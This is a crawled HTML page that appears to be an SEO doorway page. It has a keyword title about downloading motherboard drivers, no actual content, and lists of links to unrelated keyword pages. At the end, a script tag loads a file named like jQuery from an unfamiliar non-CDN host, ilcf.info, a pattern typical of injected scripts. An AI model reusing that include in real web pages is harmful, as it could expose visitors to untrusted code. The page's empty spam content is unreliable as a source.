

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://athikaich.giveabrief.com/drsp2-ga-s651mprz-skachat-drayvera.html
body_size: 1900
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ga s651mprz скачать драйвера - athikaich.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">athikaich.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ga s651mprz скачать драйвера</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="drsp2-karting-prezentaciya.html">Картинг презентация</a></li>
                                <li><a href="drsp2-animal-planet-simpatichnye-kotyata-i-schenki.html">Animal planet симпатичные котята и щенки</a></li>
                                <li><a href="drsp2-nokia-lyumiya-630-skachat-programmy.html">Нокиа люмия 630 скачать программы</a></li>
                                <li><a href="drsp2-kakie-knigi-po-hiromantii.html">Какие книги по хиромантии</a></li>
                                <li><a href="drsp2-skachat-torrent-serial-vera-2012.html">Скачать торрент сериал вера 2012</a></li>
                                <li><a href="drsp2-tekst-pesni-u-neba-est-my-elka.html">Текст песни у неба есть мы елка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-saratov-samara-samolet-raspisanie.html">Саратов самара самолет расписание</a></li>
                                            <li><a href="drsp2-cat-slovar.html">Cat словарь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-raspisanie-elektrichek-kalanchevskaya-tekstilschiki.html">Расписание электричек каланчевская текстильщики</a></li>
                                            <li><a href="drsp2-kassa-skachat-besplatno-na-kompyuter.html">Касса скачать бесплатно на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-kak-otkryt-pover-point-na-vindovs-7.html">Как открыть повер поинт на виндовс 7</a></li>
                                            <li><a href="drsp2-olga-gromyko-cvetok-kamaleynika-audiokniga-slushat-onlayn.html">Ольга громыко цветок камалейника аудиокнига слушать онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-kak-sdelat-effekt-teksta-v-prezentacii.html">Как сделать эффект текста в презентации</a></li>
                                            <li><a href="drsp2-prezentacii-k-1-sentyabrya-dlya-1-klassa.html">Презентации к 1 сентября для 1 класса</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
